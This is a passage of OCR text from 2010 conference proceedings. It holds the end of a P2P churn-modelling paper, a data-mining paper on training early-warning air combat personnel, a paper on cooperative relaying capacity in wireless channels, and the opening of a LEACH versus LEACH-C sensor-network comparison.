will increase, the excessive redundant data could be avoided and reduce the usage of bandwidth and storage. When the time goes forward from any peak of peer population, most system would be busy to copy replicas due to the nodes departure rapidly, and might do harm to system availability. Using GCP make it possible to prepare for that decreasing of population and maintain a higher availability.

It is possible to use GCP to predict the fluctuation of peer population and get more accurate control than those use historical measurement as prediction. For the cases of routing maintenance, neighbor selection, and search ways, it is similar to the case of replicas.

V. Conclusions and Future Work

By combining the uneven geographical distribution of nodes and their cyclic behavior, a new model is provided. It gives some more information than those models which treat the whole peer population as a black-box. It is compliant to the measurement taken in previous works and might be correct for real application. We also provide an application example for replication management of storage system based on DHTs.

There still many work should be done. The GCP model is coarse and should be refined. The users' behavior can be classified into some kinds other than simply modeling by Gaussian, such as to distinguish the servers that will be online permanently from the home PCs that happen to used P2P applications. Besides that refining, we should figure out a mechanism and real-time algorithm that is capable of rebuilding the GCP metric from the run-time records or logs of P2P system. The most important work is to apply GCP in practice for performance optimization.

Acknowledgment

This work was supported in part by the Fundamental Research Program of Guangdong Province (Grant No. 2006B36430001), Foundation of Shenzhen City (Grant No. SG200810220145A and JC200903120069A), National Science Foundation of China (Grant No. 60602066). The work has also got the support from Sate Key Laboratory of Networking and Switching Technology (Beijing University of Posts and Telecommunications) under the Project number SKLNST-2009-1-8.

References

[1] S. Rhea, D. Geels, T. Roscoe, and J. Kubiatowicz, "Handling Churn in a DHT," In Proceedings of the 2004,USENIX Annual Technical Conference (USENIX'04), Boston, MA, USA, Jun. 2004, pp.127–140.

[2] Chun, B., Dabek, F., Haeberlen, A., Sit, E., Weatherspoon, H., Kaashoek, M. F., Kubiatowicz, J., and Morris, R. 2006. "Efficient replica maintenance for distributed storage systems". In Proceedings of the 3rd Conference on Networked Systems Design &

Implementation - Volume 3 (San Jose, CA, May 08 - 10, 2006). pp. 45-58

[3] R. Bhagwan, K. Tati, Y. C. Cheng, S. Savage, and G. M. Voelker, "Total recall: System support for automated availability management," in *Proceedings of Symposium on Networked Systems Design and Implementation (NSDI)*, March 2004. pp.337–350. doi=10.1.1.10.9775

[4] Daniel Stutzbach, Reza Rejaie, "Understanding churn in peer-to-peer networks," Internet Measurement Conference 2006, pp.189–202.

[5] J. Chu, K. Labonte, and B. N. Levine, "Availability and locality measurements of peer-to-peer file systems," in Proc. of ITCom: Scalability and Traffic Control in IP Networks, 2002. [Online]. Available: http://eprints.kfupm.edu.sa/27741/

[6] Octavio Herrera, Taieb Znati, "Modeling Churn in P2P Networks," Simulation Symposium, Annual, 40th Annual Simulation Symposium (ANSS'07), 2007 , pp. 33-40. [Online] Available: http://doi.ieeecomputersociety.org/10.1109/ANSS.2007.28

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Knowledge Discovery Technology Applied on Technique and Tactic Training of Early Warnning Air Combat Service Personnel

Xiong Jiajun, Li Bing, Yang Yuhai，Bin Xuelian
The Fourth Department of Air Force Radar Academy
Wuhan, China
e-mail: yyhandy@yeah.net

***Abstract*—The paper introduces a new simulation system for training EWA Combat Service Personnel （EWACSP）, which uses data mining technology on the massive accumulation training information for knowledge discovery. In the system, the model of cluster analysis is established. Using this model, the system provides a higher level training program and arranges much more reasonable training for each Combat Service Personnel.**

Keywords- knowledge discovery; simulation training system; early warning air

I. INTRODUCTION

A great deal of useful data are saved when EWACSP are trained which are not fully utilized[1]. We use data mining technology to discover training data patterns and trends[2,3]. In the paper, these patterns and trends are defined as the mining models. They are used to provide a higher-level training for EWACSP and arrange more reasonable training plan for each EWACSP . Moreover, they can be provide optimized decision for how to make up the team of CSP .

II. THE SIMULATION TRAINING SYSTEM FOR EWACSP

Currently the main design objective of military simulation training systems is that the training process is true as far as possible and the training intensity is meeting its objectives and so on. It does not pay much attention to enhancing training value. Therefore, we sought to design a new simulation training system for EWACSP to make better use of the historical data in the training database, which is not only for technical and tactical training, but also for knowledge discovery by embedding data mining tools.

A. The architecture of the EWACSP simulation Training System

Data mining systems are usually not directly get user information from the user interface because the data required for data mining system are stored in the database. Hence, the traditional two-tier C / S mode can not be used to implement data mining system. We adopted a three-tier system architecture model to meet the needs for data mining, which treat separate information acquisition, information analysis, and information storage, as shown in Figure 1.

Three-tier framework of the system includes interactive layer, analysis layer and data layer. The main function of the interactive layer is to display intelligence, accepts the operation of combat service personnel, and presents the analysis results to him. It is also responsible for interacting with geographic information systems.



Figure 1. System Architechture

Analysis layer is mainly concentrated on the analysis and processing functions. Whenever a new combat service personnel to participate in training, the layer generates an analysis proxy object for him. The analysis proxy object will record and analyze the tactical combat operations of those who participating in the training. It also records that the training progress and technical status of the current trainees.

In this model, we focused on data mining subsystem. It works as follows. Firstly, both current status information and past training information in database are analyzed by data mining subsystem. Secondly, the factors that affect the operations of EWACSP and the information of how to improve training methods can be obtained. Thirdly, they are provided to the combat personnel management system (CPMS). Finally, CPMS will generate training result reports, and give the gaps between trainees with high levels. So that teachers could have complete control of the current training effects.

B. The Training Evaluation of EWACSP

Combat service personnel are the main body throughout the simulation training system. Personalized training system must always track the technical state of those participating in the training and the training progress, identify key factors that affect training effect, and provide evaluation, brought forward tips and advice information. The evaluation items is divided into the following five profiles.

(1) Basic training information. The simulation training system of EWACSP will real-time record all operation of

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.56

trainees. The basic training information can be obtained by evaluating the accuracy and the time ration of the operations of the trainees.

(2) Equipment operation capacity. The aim of simulation training system is that the combat service personnel master the performance characteristics of control equipment as soon as possible and enhance their operating equipment ability. As for EWA, the most important capabilities are the early warning and command and control ones.

(3) The coordination capacity of combat service group. EWACSP should not only serve to train the capacity of post individual, but also should serve to train the synergy of a team (that is, combat service group). The cooperation of combat service group can be evaluated by the overall completion for a given training scenario.

(4) Training intensity. The intensity of training can be assessed by the accumulating training time or the details of training time.

(5) Test results. Test results of the trainees include two parts. One is the scores of the trainees. The other is the knowledge and operation skills which are discovered by the data mining. The knowledge is the one that are easily forgotten and the one that are difficult to be mastered which should arrange more time for training. The operating skills are the one that should be arranged time to consolidate them.

III. DATA MINING MODEL

OLAP (Online Analytical Processing) is a popular data mining analysis techniques. It has the functions of summary, consolidation and aggregation. It also has the ability of investigating the information from various aspects. The information contained in the data can be deeply understood through the OLAP system with a graphical user interface[4,5]. This paper does not describe the preparation of data, data cleansing and consolidation, as well as details of mining algorithms. They will be introduced in other papers by the author. This section describes a example in the use of some typical data mining models for knowledge discovery in the simulation training system.

To better understand the relationship between the various properties, using cluster analysis to split statistical data of trainees into groups, we can identify potential model in the data[6]. For example, the trainees are grouped by their training accomplishment. We also hope that found all the logical groups of existing participants in the database. For example, the trainees are grouped into one team by their similar interests and operating habit.

1.Classifications

We draw classification diagram to browse the relationship between categories found by the cluster algorithm. The lines between categories represent the close levels of them. The brightness of the lines depends on the degree of similarity between categories. The actual colors for each classification represent the frequency of the variable state.



Figure 2. Classifition Relationship

Figure 2 shows the brightness variable is set to excellent results and its status sets to 1. It also shows their association strength is medium and the color from dark to light denotes that 17% to 0%. As can be seen in the figure 2, Category 1 has the highest density of those excellent result variables. The boundary between Category 8 and Category 1 is the clearest.

2. Classified profile

Classification profile describes the overall view of cluster analysis model. Each category has a corresponding column in the model. The first column lists the property that the categories associate with. The rest of columns contain distribution of the state of a property for each category. Because variables are discrete, their distributions are represented by color sections.

All properties of the data set have been classified. In table I, we only list the classification profile of the excellent result property. The other classification profiles of the rest relevant attributes do not be listed here.

TABLE I. CLASSIFICATION PROFILE

variable	lengent	Cgy1	…	Cgy7	Cgy8
excellent results	0	0.412	…	0.662	0.560
	1	0.588	…	0.338	0.440
	0 1		…		

3. Classification characteristics and differences

We adopt a table form to describe the characteristics of classification and distinction between the classifications. In the table II, from the value - probability in Category 1, we can obtain in this category the characteristics of trainees who have excellent results. It generally has the following character. Their education level is higher, their age is from 18 to 25 years old and they are not married. By compare Category 1 with Category 8, we can see the category 1 has the highest density of excellent results, while Category 8 has the lowest density of excellent results. Trainees in category 1 are generally like to play electronic games. Trainees in category 8 are generally married and generally older than 25 years. Through these features, it can provide a better method for us to select those who have the potential to be excellent EWACSP.

4. Mining accuracy test

We select a table containing entire historical data. By mapping the mining model columns to the columns in the input data, we create a prediction query without any data filtering. The variable to predict is the excellent result property. The correctness chart of the cluster model is shown in table III. In the table III, WMTR denotes overall correct rate of the ideal model, CMTR denotes overall correct rate of cluster analysis model, and CMFR denotes prediction probability of cluster analysis model.

5. Clustering for EWACSP

Using cluster analysis model and investigating other related properties, we can make a classification for all combat service personnel participate in the training. The classification is defined according to the scores that the trainees operate individually. In this way, we can get the operations that each trainee is good at. Before carrying out the plan of a task, the members of the combat service group can be chosen and combined in accordance with its characteristics to make the group achieve the best state.

IV. CONCLUSION

We studied and implemented a simulation training system for EWACSP. The system uses data mining technology in training EWACSP. It provides the personalized training plan for each combat service personnel according to the operational characteristics of the EWACSP, and commanders can optimize team members according to the characteristics of combat service task.

REFERENCES

[1] Yang Yuhai, Early warning air application research report, AFRA, Wuhan, Hubei, 2009.

[2] Yang Yuhai, A new trainning mode for early warning air radar combat service personnel, in Proceedings of 2009 forum of China Education Association, 2009.12.

[3] Jiang Surong,Yang Yuhai, "Data mining in early warning air trainning system,"in Proceedings of 2009 forum of China Education Association, 2009.12.

[4] Lu Xiaoling, Xie Bangchang. Data mining methods and application . China People University, 2009.

[5] ZhaoHuiTang , Jamie MacLennan , Data mining theory and application --SQL Server 2005 database. Tsinghua University, 2007.

[6] Jan H. van Bemmel, Databases for knowledge discovery Examples from biomedicine and health care, International Journal of Medical Informatics, 257−267, 2006.5

TABLE II. CHARACTERISTICS OF CLASSIFICATION

variable	Category 1		Category 8	
	Value	probability	Value	probability
Results	1		1	
Age	18-25		18-25	
Education	High		Low	
Game player	1		1	
Marryed	0		0	
Age	25-30		25-30	
Results	0		0	
Game player	0		0	

TABLE III. MINING ACCURACY RATE

WMTR (%)	0	10	20	30	40	50	60	70	80	90	100
CMTR (%)	0	6.1	12.8	19.0	24.7	31.3	37.2	42.5	48.4	54.7	59.9
CMFR (%)	100	63.8	63.3	60.3	59.8	59.0	58.7	58.7	57.7	55.8	50.0

Cooperative Diversity Performance of SISO Relaying Channel for Mobile Networks

Kazi Md. Abdullah Al Mamun
Dept. of Information and Communication Engineering,
Yeungnam University, South Korea
kazi@ynu.ac.kr

Nafis Imtiaz Zaman
Midway School of Engineering,
University of Greenwich, UK
nafis2007@hotmail.com

Abstract— **In wireless communications system attenuation and fading limit the channel capacity of a communications link. Cooperative diversity is a transmission technique to overcome fading, multipath and inter-channel interference. As an important part of "spatial diversity" systems, cooperative diversity involving multi hop data relays is a solution to improve propagation performance, expanding coverage and enhancing system capacity in such wireless environments. In a cooperative diversity system, the "third party" mobile devices acting as relays to help the main transmission link for improving the performance such as bit error rate (BER), data rate, coverage. This paper is a study of analyzing the system performance for SISO-Relaying SISO and in different wireless channel and results show the better performance of cooperative communication.**

Keywords-Cooperative Diversity, SISO Relaying, AWGN, Rayleigh, Mobile Networks

I. INTRODUCTION

Cooperative wireless communications are concerned with wireless network of the cellular or ad hoc variety where the quality of service is increased through the cooperation of network. In wireless networks, signal fading arising from multipath propagation can be mitigated through the use of diversity [1]. In order to meet the demands of multi rate multimedia communications, next-generation cellular systems must employ advanced techniques that not only increase the data rate, but also enable the system to guarantee the quality of service [2].

Space or multiple-antenna diversity techniques are particularly attractive as they can be readily combined with other forms of diversity [3]. Multi hop wireless networks have the ability to achieve spatial diversity gains by allowing nodes in the network to cooperatively retransmit messages for neighbouring nodes [4]. This form of spatial diversity is known as cooperative diversity. By sending signals that carry the same information through different paths, multiple independently faded replicas of the data symbol can be obtained at the receiver end and more reliable reception is achieved [5].

Cooperation leads to increased code rates at the same transmit power. Due to increase of channel code rate for cooperative diversity the spectral efficiency improves [6].



Fig. 1. Cooperative Communication Scenario

The key advantage of cooperation is that it allows a network of relatively simple, inexpensive, single-antenna devices to achieve many of the eminent advantages of physical antenna arrays. In addition, cooperative diversity can be readily combined with other forms of diversity, such as temporal and frequency diversity, to further utilize the available degrees of freedom in the wireless propagation environment and improve overall network performance [2][7].

The essential part of cooperative diversity is relay channel and multi-terminal extensions. Most of the related work on the field of cooperative communication has focused on discrete or additive white Gaussian noise channels. The performance of the channel has been analyzed by Shannon capacity. At present most work is focused on multi-path and multi-terminal aspects of fading.

The basic ideas behind relay channel model were examined by Cover and EI Gamal [5]. The work of Cover and EI Gamal was based on three node network consisting of a source, a destination and a relay which analyzed the capacity. More generally, Cover and EI Gamal develop lower bounds on capacity, achievable rates through different random coding scheme such as facilitation, cooperation and observation [9].

Investigation of system performance is essential to satisfy the demand for higher data rates and more reliable transmission schemes for multi-media communications by integrating the cooperative dimension in the terminals and base stations. In fact cooperation between terminals means some of the intelligence that in current wireless systems is located within the network will be distributed through the end points and through cooperation the overall system will get an increased capacity and better bit error performance (BER). This paper shows how does the system effected by increasing the number of relaying nodes and compares the system performance for

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.57

SISO-Relaying SISO in AWGN and Rayleigh Channel by using matlab simulation.

In section 2, the system model and some important notes about the system that was studied is explained. Section 3 shows all the obtained results for SISO-Relaying SISO in different wireless channels and gives an explanation for all the results and section 4 concludes this paper.

II. THEORETICAL APPROACH FOR RELAYING

An useful system model is given to capture the significant effects observed in practice, analysis and design. This chapter summarizes the key ingredients for modelling the cooperative diversity system and some important relaying analysis about the system are explained which is closely related to measure the system performance.

A. General System Model



Fig. 2. Illustration of radio signal path in mobile network

A wireless system with t transmit and r receive antennas is employed for the analysis of the project. The channel model is represented in the following general form

$$\mathbf{y = Hx + n} \quad (1)$$

Where ,
H = Channel matrix
n = Noise added with the received signal.
For cooperative diversity the channel is modelled as

$$\mathbf{x \in \{n_t \times 1\}}$$
$$\mathbf{n \in \{n_t \times 1\}}$$
$$\mathbf{y \in \{1 \times n_r\}}$$
$$\mathbf{H \in \{n_r \times n_t\}}$$

$$\mathbf{y_{d,s} = h_{d,s} x_s + n_{d,s}} \quad (2)$$

where $y_{d,s}$= Received signal from source to destination, $h_{d,s}$ = The channel from source to destination, x_s = Transmitted information from source, $n_{d,s}$ = Capture the effect of receiver noise and other forms of interference,

$$\mathbf{y_{r,s} = h_{r,s} x_s + n_{r,s}} \quad (3)$$

where $y_{r,s}$= Received signal from source to relay, $h_{r,s}$ = The channel from source to relay, x_s = Transmitted information from source, $n_{r,s}$ = Noise generated at the relay node,

$$\mathbf{y_{d,r} = h_{d,r} x_{d,r} + n_{d,r}} \quad (4)$$

where $y_{d,r}$ = Received signal from destination to relay, $h_{d,r}$ = The channel from destination to relay, $x_{d,r}$ = Retransmitted information from relay after amplifying or decoding, $n_{d,r}$ = Noise generated at the destination node after retransmitting from relay

Receive signal through the relay node:

$$\mathbf{y_{Through\ relay\ node} = y_{r,s} + y_{d,r}} \quad (5)$$

The described system model is quite general. This above described system model is allowing a sense of context for the specific models which is emphasized later in the paper. Significant features of our specific models includes: different types of multipath fading, Gaussian noise and other forms of interference.

B. Model 1



Fig. 3. 1×1×1 system model for different channel and cooperative scheme

C. Model 2



Fig. 4. 2×2×2 system model for different channel and different cooperative scheme

In model (1) and model (2), Assumption: Ideal Decode and Forward scheme, hence $x_2 \equiv x_1$ for Decode and Forward. According to model (1) and model (2) the performance of the output signal will depend on applied diversity techniques in the relays and the channel types. When amplify and forward is applied at the relays the signal that is received from transmitter that is send with additional noise. In the case of

decode and forward the signal which is received at the relays that is reconstructed and send to the destination. In an AWGN channel the modulated signal s (t) =Re $\{u(t)\, e^{j2\pi fct}\}$ has noise n (t) added to it prior of reception. The noise n (t) is a white Gaussian random process with mean zero and power spectral density (PSD) $N_O/2$ [8].

In the case of Rayleigh fading channel the signal is not received on a line of sight path directly from the transmitting antenna rather the signal is reflected from several different indirect paths . The received signal is the sum of many identical signals that differ only in phase and to some extent amplitude.



Fig. 5. Direct versus Transmission using relay:
Top: Direct transmission
Bottom: Transmission using relay

D. Relaying Factor Analysis:

As shown in figure (5) distance d is the transmitter and receiver distance and transmitted power is considered P_t as transmitting antenna=1. P_r is the total received power , K is the total gains and losses of the system and γ is the path loss index which normally varies between 2 and 6. The SNR of the system without the relay is calculated by:

$$SNR_1 = \frac{P_{r1}}{N}$$

$$P_{r1} = P_{t1}\left(\frac{G}{L}\right)d^{-\gamma}$$

$$Let, k = \frac{G}{L}$$

$$P_{r1} = P_{t1}Kd^{-\gamma}$$

$$\text{So,} \quad SNR_1 = \frac{P_{r1}}{N} = \frac{P_{t1}kd^{-\gamma}}{N} \qquad (6)$$

$\tilde{d}$ is the distance between the relays and transmitted power is considered as P_t/m , m is the number of hops.

The SNR of the system with the relay is calculated by:

$$SNR_2 = \frac{P_{r2}}{N} = \frac{P_{t2}\left(\frac{G}{L}\right)\left(\tilde{d}\right)^{-\gamma}}{N}$$

$$SNR_2 = \frac{P_{t2}k\left(\tilde{d}\right)^{-\gamma}}{N}$$

$$\frac{SNR_2}{SNR_1} = \frac{P_{t2}\left(\frac{G}{L}\right)\left(\tilde{d}\right)^{-\gamma}N}{P_{t1}\left(\frac{G}{L}\right)(d)^{-\gamma}N}$$

$$= \frac{P_{t2}}{P_{t1}} \times \left(\frac{\tilde{d}}{d}\right)^{-\gamma}$$

$$P_{t2} = A \times P_{t1} \text{ Where, A} = \frac{1}{m} \qquad (7)$$

m= number of hops

$$\frac{SNR_2}{SNR_1} = A \times \frac{P_{t1}}{P_{t1}} \times \left(\frac{\tilde{d}}{d}\right)^{-\gamma}$$

$$\frac{SNR_2}{SNR_1} = A \times \left(\frac{\tilde{d}}{d}\right)^{-\gamma} \text{ Where, } \tilde{d} < d$$

Consider, $SNR_2 = SNR_R$ and $SNR_1 = SNR_D$

$$\frac{SNR_R}{SNR_D} = A \times \left(\frac{\tilde{d}}{d}\right)^{-\gamma} \qquad (8)$$

Where $\tilde{d}$ = Distance between the relays d = Distance between transmitter and receiver

E. Capacity

Capacity is defined as the maximum error free data rate on a particular channel [9] [10].Shannon capacity:

$$C = W \log_2(1 + SNR)$$

III. SISO AND RELAYING SISO

Different diversity techniques are used in order to observe the effect of cooperative diversity. In this chapter after implementing the diversity technique the system performance for SISO and relaying SISO on AWGN and Rayleigh channels are observed.

A. Performance analysis of AWGN Channel

From figure (6) shows that how the capacity of the channel can be increased by using relaying SISO system and implementing decode and forward



Fig. 6. A performance comparison of direct transmission versus relay transmission signalling scheme in AWGN channel
1. Direct transmission - 1×1 SISO system
2. Decode and forward transmission strategy -1×1×1 SISO Relaying system

signalling scheme in relay. The capacity is close to 1.2 bit/sec/Hz in 1×1 SISO system when SNR is 20dB.On contrast after implementing decode and forward at the relay with the same SNR value the capacity of 1×1×1 relaying SISO system is approximately 4.4 bit/sec/Hz .After using the relaying system the capacity is increased approximately by 3.2 bit/sec/Hz which is more than double. From this graph it can be observed the use of relay and implementation of decode and forward signalling scheme improves the system performance.

B. Performance analysis of Rayleigh channel

From figure (7) shows that how the capacity of the channel can be increased by using relaying SISO system and implementing decode and forward signalling scheme in relay. The capacity is close to 4 bit/sec/Hz in 1×1 SISO system when SNR is 20dB.On contrast after implementing decode and forward at the relay with the same SNR value the capacity of 1×1×1 relaying SISO system is approximately 6.8 bit/sec/Hz .After using the relaying system the capacity is increased approximately by 2.8 bit/sec/Hz. From this graph it can be observed the use of relay and implementation of decode and forward signalling scheme improves the system performance.

C. Performance analysis of a system for increasing number of Relaying nodes

Figure (8) shows that how the system is effected by increasing the number of relay nodes. When SNR is 20dB then for SISO the capacity is 4 bits/ sec/Hz but for relaying SISO-2 hops the capacity is approximately 7 bits/ sec/Hz. Moreover, for Relaying SISO-3 hops and 4-hops for the same value of SNR the capacity is 9 bits/ sec/Hz. and close to 10 bits/ sec/Hz respectively.



Fig. 7. Performance comparison of direct transmission versus relay transmission signalling scheme in Rayleigh channel
1. Direct transmission - 1×1 SISO system
2. Decode and forward transmission strategy -1×1×1 relaying SISO system

From the graph it can be depicted that the capacity is not increasing linearly for increasing number of hops.



Fig. 8. Performance analysis of a system for increasing number of hops
1. SISO
2. Relaying SISO- 2 Hops
3. Relaying SISO- 3 Hops
4. Relaying SISO- 4 Hops

IV. CONCLUSION

This paper has shown the possible benefits of a wireless transmission using cooperative diversity to increase the performance. The diversity is analysed by implementing of relaying SISO system. The data is sent directly from the transmitter to receiver or via the relay station. Such a system has been simulated to see the performance of different diversity protocols on AWGN and Rayleigh channel model. The

capacity performance of the above systems is 4 bits/s/Hz at a SNR of 20 dB and 8 bits/s/Hz at a SNR of 20 dB respectively. By increasing the number of intermediate nodes between the transmitter and receiver, it is shown that the system performance improves, for both Capacity and BER. Finally, cooperative diversity can significantly enhance the performance of the communication system by reducing the probability of error of the system and increasing the capacity.

REFERENCES

[1] J. Nicholas Laneman, Member, IEEE, David N. C. Tse, Member, IEEE, and Gregory W. Wornell, Fellow, IEEE *"Cooperative diversity in wireless networks: Efficient protocols and outage behaviour"*Information Theory, IEEE Transactions on Volume 50, Issue 12, Dec. 2004

[2] A. Sendonaris, E. Erkip, and B. Aazhang, *"User cooperation diversity, Part I: System description,"* IEEE Trans. Commun., vol. 51, pp. 1927–1938, Nov. 2003.

[3] L. Zheng and D. N. C. Tse, *"Diversity and freedom: A fundamental tradeoff in multiple antenna channels,"* in Proc. IEEE Int. Symp. Information Theory (ISIT), Lausanne, Switzerland, June/July 2002.

[4] P.Gupta Member, IEEE, and P. R. Kumar "Towards an Information Theory of Large Networks: An Achievable Rate Regio", VOL. 49, NO. 8, AUGUST 2003

[5] A. Sendonaris, E. Erkip, and B. Aazhang, *"Increasing uplink capacity via user cooperation diversity,"* in Proc. IEEE Int. Symp. Information Theory (ISIT), Cambridge, MA, Aug. 1998

[6] Aria Nosratinia , Cooperative communication in wireless Networks, IEEE Communications Magazine, October 2004

[7] "User cooperation diversity, Part II: Implementation aspects and performance analysis," IEEE Trans. Commun., vol. 51, pp. 1939–1948, Nov. 2003.

[8] Andrea Goldsmith, *Wireless Communications.* Cambridge University Press, 2005

[9] C. Shannon, *"A mathematical theory of communications"*,Vol.27,pp 379-423,July,October,1948

[10] E. Telatar, "*Capacity of multi-antenna Guassian channels*," European Trans. Telecommun. (ETT), vol. 10, no. 6, pp. 585-596, Nov. 1999.

Performance Comparison of LEACH and LEACH-C Protocols by NS2

Wu Xinhua
School of Computer Science & Technology
Wuhan University of Technology
Wuhan, Hubei, China
E-mail: xinhuawu@whut.edu.cn

Wang Sheng
School of Computer Science & Technology
Wuhan University of Technology
Wuhan, Hubei, China
E-mail: wangsheng1985210@163.com

***Abstract*—In this work, performance evaluation of LEACH and LEACH-C protocols based on NS2 is depicted, which helps to reveal the regularity how performances of these two routing protocols change with the sink locations. For a more accurate description of this regularity, two novel concepts are proposed, i.e., Sensor Node Distribution Gravity and Distance Metric between sink and Gravity. Simulation results show that a distance threshold area, which is a key factor for choosing between LEACH and LEACH-C protocols, can be achieved.**

Keywords-Wireless Sensor Network; NS2; LEACH Protocol; LEACH-C Protocol; Discrete Target Distribution Gravity

I. INTRODUCTION

With the integration and development of wireless communication technology and sensor technology, micro-sensors with sensing, computing, storing and communicating capabilities are increasingly applied in the military, meteorological, agricultural, industrial and aerospace areas [1] [2]. Wireless sensor network (WSN) consists of micro-sensor nodes that connect through wireless medium in a special way. With the cooperation among sensor nodes, the target information in their coverage are collected and sent to a specific base station so that the corresponding data can be processed.

